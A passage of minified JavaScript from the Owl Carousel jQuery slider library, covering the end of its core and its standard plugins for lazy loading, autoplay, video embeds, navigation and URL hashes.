coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
